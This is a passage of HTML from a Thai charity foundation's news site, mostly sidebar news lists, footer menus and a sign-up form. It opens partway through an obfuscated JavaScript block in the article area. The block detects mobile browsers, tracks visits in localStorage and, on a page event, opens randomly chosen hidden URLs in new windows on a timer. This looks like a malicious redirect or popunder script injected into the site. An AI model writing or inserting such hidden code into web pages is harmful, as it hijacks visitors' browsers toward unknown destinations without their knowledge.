)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script> 			</section>

			<!-- Item tags -->
						<!-- // Item tags -->

			<!-- Footer -->
						<!-- // Footer -->

			
			
						
	</article>
	<!-- //Article -->

	
		</div>


		</div>
		<!-- //MAIN CONTENT -->

		<!-- SIDEBAR RIGHT -->
		<div class="t3-sidebar t3-sidebar-right col col-xs-12 col-sm-4 ">
			<div class="t3-module module " id="Mod143"><div class="module-inner"><h3 class="module-title "><span>Follow Us</span></h3><div class="module-ct ">

<div class="custom"  >
	<p><a href="https://www.facebook.com/atpohtecktung/" target="_blank" rel="noopener noreferrer"><img src="/images/Facebook-Logo.jpg" alt="" width="73" height="20" /></a><a href="https://twitter.com/Pohtecktung" target="_blank" rel="noopener noreferrer"> <img src="/images/Twitter.jpeg" alt="" width="107" height="20" /></a></p></div>
</div></div></div><div class="t3-module module " id="Mod95"><div class="module-inner"><h3 class="module-title "><span>Latest News</span></h3><div class="module-ct "><ul class="latestnews">
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4465:1958-5&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/22012026/617629556.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4465:1958-5&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				คณะกรรมการมูลนิธิป่อเต็กตึ๊ง รับมอบแพลอยน้ำกู้ภัยเซฟโฟลต จาก...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4458:2026-01-21-14-31-13&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/21012026/616603557.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4458:2026-01-21-14-31-13&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				รับมอบเงินบริจาคในนาม คุณไพศาล พิสุทธิ์วัชระกุล และคุณมานะ ต...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026_2/614852879.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบกล้องติดตัวเจ้าหน้าที่การแพทย์ฉุกเฉิน แก่โรงพยาบาลบางสะพา...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026_1/615272359.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบเงินสนับสนุนการซ่อมแซมห้องเรียนที่ได้รับความเสียหายจากเหต...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026/615507446.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ (มฉก.) ร่วมส่งกำลังใจผู้ป...			</span>
		</a>
	</li>
</ul>
</div></div></div><div class="t3-module module " id="Mod146"><div class="module-inner"><h3 class="module-title "><span>Most Read</span></h3><div class="module-ct ">

<div class="custom"  >
	<div class="ja-tabswrap default" style="width:100%;">	<div  id="myTab-750015337" class="container" >	<div class="ja-tabs-title-top" style="height:30px;">
							<ul class="ja-tabs-title"><li title="Week"><h3><span>Week</span></h3></li><li title="Month"><h3><span>Month</span></h3></li><li title="All"><h3><span>All</span></h3></li></ul>
						</div>
						<div class="ja-tab-panels-top" ><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2312:26&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2022/09/07092022/306039863.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ก.ย., 07 2565								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2312:26&amp;catid=37&amp;Itemid=112">ลงพื้นที่ช่วยเหลือผู้ประสบอัคคีภัยในพื้นที่ชุมชนปากคลองสะแก ซอยเทอดไท 26</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4234:2025-10-16-08-55-27&amp;catid=38&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Other-Event/Greeting/2025/10/15102025/560599239.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ต.ค., 15 2568								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=4234:2025-10-16-08-55-27&amp;catid=38&amp;Itemid=112">คณะกรรมการมูลนิธิป่อเต็กตึ๊ง เข้าพบเอกอัครราชทูตสาธารณรัฐประชาชนจีนประจำประเทศไทย</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1225:2020-10-05-09-29-16&amp;catid=35&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/MedicalUnit/2020/09/25092020/120601896.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ก.ย., 25 2563								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1225:2020-10-05-09-29-16&amp;catid=35&amp;Itemid=112">ให้บริการออกหน่วยตรวจรักษาโรคทั่วไป พร้อมแจกจ่ายยา ให้แก่ประชาชนบริเวณมัสยิดนูรุ้ลมู่บีน บ้านสมเด็จ เขตธนบุรี </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3107:2024-03-10-08-22-33&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2024/03/06032024/431325336.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									มี.ค., 06 2567								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3107:2024-03-10-08-22-33&amp;catid=37&amp;Itemid=112">ลงพื้นที่ช่วยเหลือผู้ประสบอัคคีภัยในพื้นที่จังหวัดกาญจนบุรี</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1482:2021-03-31-16-31-15&amp;catid=35&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/MedicalUnit/2021/03/25_28032021/2528032021_020.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									มี.ค., 25 2564								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1482:2021-03-31-16-31-15&amp;catid=35&amp;Itemid=112">หน่วยแพทย์สงเคราะห์ชุมชน ออกหน่วยให้บริการประชาชนในพื้นที่จังหวัดกาฬสินธุ์</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-yellow">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2527:1-2565&amp;catid=15&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/TrainingCenter/2022/11/1113112022/315542638.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2527:1-2565&amp;catid=15&amp;Itemid=103">อบรมหลักสูตร "การขับเรือกู้ภัยเพื่อช่วยเหลือผู้ประสบภัยทางน้ำ" รุ่นที่ 1 ประจำปี 2565</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2822:2023-07-12-04-02-37&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2023/07/11072023_1/358461208.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2822:2023-07-12-04-02-37&amp;catid=37&amp;Itemid=112">ลงพื้นที่ช่วยเหลือผู้ประสบภัยจากเหตุเพลิงไหม้บ้านเรือนประชาชน อำเภอมวกเหล็ก จังหวัดสระบุรี</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-orange">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=296:2018-11-16-05-36-47&amp;catid=62&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/ColdSeason/2018/15112018/15112018_046_resize.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=296:2018-11-16-05-36-47&amp;catid=62&amp;Itemid=112">มูลนิธิป่อเต็กตึ๊ง มอบผ้าห่มกันหนาวฯ ในพื้นที่จังหวัดน่าน</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3712:2025-01-20-06-30-34&amp;catid=38&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Volunteer/2025/01/19012025/474071355.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3712:2025-01-20-06-30-34&amp;catid=38&amp;Itemid=112">เคลื่อนย้ายร่างผู้อุทิศร่างกายเพื่อการศึกษา(อาจารย์ใหญ่) ประกอบพิธีฌาปนกิจฯ ณ วัดบำเพ็ญเหนือ </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4208:2025-10-02-09-57-57&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2025/10/01102025/557628408.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=4208:2025-10-02-09-57-57&amp;catid=37&amp;Itemid=112"> "รวมพลัง ส่งต่อธารน้ำใจ สู้ภัยน้ำท่วม" แพ็กถุงยังชีพฉุกเฉิน เพื่อช่วยเหลือผู้ประสบภัยน้ำท่วมในพื้นที่จังหวัดอุตรดิตถ์ </a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-blue">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1147:2563&amp;catid=27&amp;Itemid=110" itemprop="url">
   <img  src="/images/Media/Festival/Ting/Ting2020/19082020/19082020_023.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1147:2563&amp;catid=27&amp;Itemid=110">พิธีเปิดประตูผี งานประเพณีทิ้งกระจาด ประจำปี 2563 ณ ศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=880:cross-protection-600&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2020/03/27032020_1/91183527.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=880:cross-protection-600&amp;catid=13&amp;Itemid=111">รับมอบถุงมือยางสำหรับใช้ทั่วไป Cross Protection จำนวน 600 กล่อง จากผู้แทนบริษัท ไอดีเอส เมดิคอล ซิสเต็มส์ (ประเทศไทย) </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-default">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3359:2024-08-26-03-24-21&amp;catid=63&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Rescue/2024/08/24082024/456964137.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3359:2024-08-26-03-24-21&amp;catid=63&amp;Itemid=112">เร่งออกเดินทางให้การช่วยเหลือ อพยพ และจัดตั้งโรงครัวเคลื่อนที่ประกอบอาหารปรุงสุกให้แก่ผู้ประสบอุทกภัยในพื้นที่อำเภอเวียงแก่น จังหวัดเชียงราย </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-blue">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2639:2566-2&amp;catid=26&amp;Itemid=110" itemprop="url">
   <img  src="/images/Media/Festival/ChineseNewYear/2023/25012023/327276021.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2639:2566-2&amp;catid=26&amp;Itemid=110">พิธีจุดเทียนเปิดงานเทศกาลตรุษจีน ประจำปี พ.ศ. 2566</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1676:2-6&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2021/08/31082021/240888689.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1676:2-6&amp;catid=37&amp;Itemid=112">ลงพื้นที่ช่วยเหลือผู้ประสบอัคคีภัย จากเหตุเพลิงไหม้บ้านเรือนประชาชนบริเวณชุมชนเย็นอากาศ 2 ถนนพระราม 3</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div></div>	</div>
				</div>
<script type="text/javascript">
/*<![CDATA[*/
window.addEvent("load", function(){
	new JATabs("myTab-750015337", {style:'default',position:'top',width:'100%',height:'auto',duration:1000,animType:'animMoveVir',skipAnim:false,mouseType:'click',jaclass:'',maxitems:0,useAjax:false,numbertabs:3,ids:'118,119,120', siteroot:'https://pohtecktung.org/', numbtab: 0});
});
/*]]>*/
</script></div>
</div></div></div>
		</div>
		<!-- //SIDEBAR RIGHT -->

	</div>
</div> 



    


    
<!-- BACK TOP TOP BUTTON -->
<div id="back-to-top" data-spy="affix" data-offset-top="200" class="back-to-top hidden-xs hidden-sm affix-top">
  <button class="btn btn-primary" title="Back to Top"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></button>
</div>

<script type="text/javascript">
(function($) {
  // Back to top
  $('#back-to-top').on('click', function(){
    $("html, body").animate({scrollTop: 0}, 500);
    return false;
  });
})(jQuery);
</script>
<!-- BACK TO TOP BUTTON -->

<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">

			<!-- FOOT NAVIGATION -->
		<div class="container">
			<div class="footer-spotlight">
					<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-footnav  row">
					<div class="col  col-lg-12 col-md-12 col-sm-12  col-xs-6 hidden-xs ">
								<div class="t3-module module vertical-footer " id="Mod134"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-110"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" class="">ข่าวเทศกาลงานบุญ</a></li><li class="item-111"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" class="">ข่าวบริจาค</a></li><li class="item-112 current active"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" class="">ข่าวสารการให้บริการ</a></li><li class="item-305"><a href="https://train.poh-v.org/apply" class="" target="_blank" rel="noopener noreferrer">หลักสูตรฝึกอบรม </a></li><li class="item-306"><a href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306" class="">ข้อมูลอาสาสมัคร</a></li><li class="item-387"><a href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387" class="">ปฏิทินเทศกาลประจำปี</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod135"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-162"><a href="#" class="">About Us </a></li><li class="item-163"><a href="#" class="">Editorial Policy </a></li><li class="item-164"><a href="#" class="">Corrections &amp; Clarifications </a></li><li class="item-165"><a href="#" class="">Press Room </a></li><li class="item-166"><a href="#" class="">Advertise </a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod140"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-126"><a href="/index.php?option=com_users&amp;view=login&amp;Itemid=126" class="">Login</a></li><li class="item-127"><a href="/index.php?option=com_users&amp;view=registration&amp;Itemid=127" class="">Registration</a></li><li class="item-129"><a href="/index.php?option=com_search&amp;view=search&amp;Itemid=129" class="">Search</a></li><li class="item-130"><a href="/index.php?option=com_finder&amp;view=search&amp;Itemid=130" class="">Smart Search</a></li><li class="item-131"><a href="/index.php?option=com_content&amp;view=article&amp;id=84&amp;Itemid=131" class="">Offline Page</a></li><li class="item-132"><a href="/index.php?option=com_content&amp;view=article&amp;id=85&amp;Itemid=132" class="">404 Page</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod141"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-134"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=134" class="">Featured Articles</a></li><li class="item-177"><a href="/index.php?option=com_content&amp;view=article&amp;id=97&amp;Itemid=177" class="">Single Article</a></li><li class="item-135"><a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=2&amp;id[1]=3&amp;id[2]=4&amp;id[3]=5&amp;id[4]=6&amp;id[5]=7&amp;id[6]=8&amp;id[7]=9&amp;id[8]=10&amp;id[9]=11&amp;id[10]=12&amp;id[11]=13&amp;id[12]=14&amp;Itemid=135" class="">Tagged Items</a></li><li class="item-136"><a href="/index.php?option=com_content&amp;view=article&amp;id=83&amp;Itemid=136" class="">Typography</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-3 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod137"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-172"><a href="https://twitter.com/Pohtecktung" class="">Twitter </a></li><li class="item-173"><a href="https://www.facebook.com/pg/atpohtecktung" class="">Facebook </a></li><li class="item-175"><a href="#" class="">Tumblr </a></li><li class="item-176"><a href="#" class="">Pinterest </a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-3 col-md-4 col-sm-12 col-xs-12">
								<div class="t3-module module " id="Mod110"><div class="module-inner"><div class="module-ct no-title"><div class="acymailing_module" id="acymailing_module_formAcymailing19521">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing19521"  >
		<form id="formAcymailing19521" action="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" onsubmit="return submitacymailingform('optin','formAcymailing19521', 0)" method="post" name="formAcymailing19521"  >
		<div class="acymailing_module_form" >
			<div class="acymailing_introtext">Sign up to our daily email</div>			<table class="acymailing_form">
				<tr>
												<td class="acyfield_email acy_requiredField">
